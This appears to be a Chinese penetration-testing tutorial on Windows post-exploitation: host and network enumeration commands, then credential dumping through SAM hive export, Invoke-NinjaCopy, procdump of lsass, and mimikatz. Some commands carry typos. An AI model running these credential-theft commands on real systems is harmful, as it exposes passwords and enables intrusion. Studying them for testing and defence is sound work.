内网渗透----Windows下信息收集

一、基础信息收集



使用systeminfo命令查看操作系统版本、架构、补丁情况



Windows-Exploit-Suggester-master



-u 参数升级并将数据库下载至本地:



-i 参数指定系统信息文件;-d 参数指定本地数据库文件,提示需安装xlrd读取Excel文件:



pip安装模块:

再次运行,成功:









使用Whomai、net user查看用户信息



使用net localgroup查看本地用户组



使用net localgroup “组名”来查看用户组信息



使用net accounts查看密码策略



使用query user查看最近登录信息



使用ipconfig查看网络适配器信息

使用ipconfig /all查看所有适配器



使用ipconfig /displaydns 查看dns缓存



使用net use 查看网络连接



使用netstat查看网络服务



使用netstat -ano 查看开启的端口



使用route print 查看路由信息



使用arp -a 查看arp缓存

二、凭证收集

导出sam数据库中的密码

方法1:以管理员权限运行cmd,输入以下命令

reg save hklm\sam c:\sam.hive

reg save hklm\system c:\system.hive

方法2:使用powershell

powershell -exec bypass

Import-Module .\invoke-ninjacopy.ps1

Invoke-NinjaCopy -Path C:\Windows\System32\config\SAM -LocalDestination .\sam.hive

Invoke-NinjaCopy -Path C:\Windows\System32\config\SYSTEM -LocalDestination .\system.hive

将生成的sam.hive与system.hive转至本地,使用saminside或cain导入



saminside



结果如下

cain

离线提取lsass进程

- Vista及以上的系统可以打开任务管理器,选择显示所有用户的进程,找到1sass进程后右键创建转储文件

- procdump.exe

procdump.exe-ma lsass.exe lsass.dmp

获取到内存转储文件后,就可以使用mimikatz来提取密码。这里需要注意的是运行mimikatz平台架构要与进行转储的系统兼容。命令如下:

sekurlsa::minidump lsass.dmp

sekurlsa:logonpasswords

在线凭证收集

Mimikatz

Mimikatz项目地址:

https://github.com/gentilkiwi/mimikatz

功能:抓取lsass进程中的密码,提取sam数据库中的密码,提取chrome凭据,提取证书,支持pass-the-hash、pass-the-ticket等攻击方式,功能非常强大

privilege::debug

sekurlsa::logonPasswords full

Powershell版Mimikatz

项目地址:

https://github.com/PowershellMafia/Powersploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1

可以通过powershell下载执行来运行

powershell -exec bypass Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'